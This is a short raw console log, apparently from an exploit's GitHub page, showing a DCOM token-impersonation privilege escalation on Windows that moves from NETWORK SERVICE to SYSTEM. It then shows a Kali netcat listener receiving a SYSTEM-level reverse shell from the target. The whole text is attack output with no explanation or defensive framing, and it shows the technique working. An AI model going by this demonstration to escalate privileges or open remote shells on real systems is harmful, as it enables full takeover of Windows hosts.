 [*] DCOM obj OID: 0x59cfb2f5fdd86c31
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 904 Token:0x780  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 6760
┌──(blacklotus㉿kali)-[~]
└─$ sudo rlwrap nc -lnvp 80
[sudo] password for blacklotus:
Listening on 0.0.0.0 80
Connection received on 192.168.211.141 58600
Microsoft Windows [Version 10.0.19044.2251]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami